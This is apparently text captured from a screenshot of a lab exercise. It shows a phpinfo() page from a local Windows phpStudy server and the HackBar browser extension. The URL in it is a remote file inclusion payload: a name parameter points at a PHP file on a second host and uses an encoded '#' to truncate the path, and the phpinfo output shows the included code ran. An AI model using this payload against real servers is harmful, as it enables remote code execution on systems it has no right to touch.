 phpinfo()
192.168.10.150/1.php/?name=http://192.168.10.50/1.php%23
PHP Version 5.4.45
php
System Windows NT DESKTOP-OD2JG4H 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.10.150/1.php/?name=http://192.168.10.50/1.php%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All